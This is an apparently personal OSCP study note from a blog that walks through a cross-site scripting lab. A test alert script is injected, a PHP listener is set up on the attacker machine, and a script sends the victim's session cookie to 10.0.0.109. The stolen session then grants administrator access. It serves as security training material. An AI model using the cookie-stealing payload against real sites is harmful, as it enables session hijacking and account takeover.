标签:ini tor submit nbsp scp mic href webapp ssi
Cross-Site Scripting(XSS)
1. Using the tool - netdiscover to find the IP of target server.
netdiscover


2.Browser the website http://10.0.0.21 through Firefox.
3. Click ‘Test‘ . Then write the following script in the text box.
<script>alter(‘XSS‘)</script>



4.Create the index.php in the root folder.
<?php $cookie = isset($_GET["test"])?$_GET[‘test‘]:""; ?>

5. Start the php service.
service apache2 stop php -S 10.0.0.109:80

6. Write the following script in the text box, then click the "Submit Query" button.
<script>location.href=‘http://10.0.0.109/index.php?test=‘+document.cookie;</script>

7. Install the Cookie Manager on the Firefox.

8. Edit the PHPSESSID value in the Cookies Manager tool and change the value to the PHPSESSID showed in Kali Linux terminal. Then save the cookie value.

9. After change the cookie value - PHPSESSID. Click the ‘Admin‘ buttion, then you can login without username and password. You obtain the administrator privileges.

OSCP Learning Notes - WebApp Exploitation(2)
标签:ini tor submit nbsp scp mic href webapp ssi
原文地址:https://www.cnblogs.com/keepmoving1113/p/11210706.html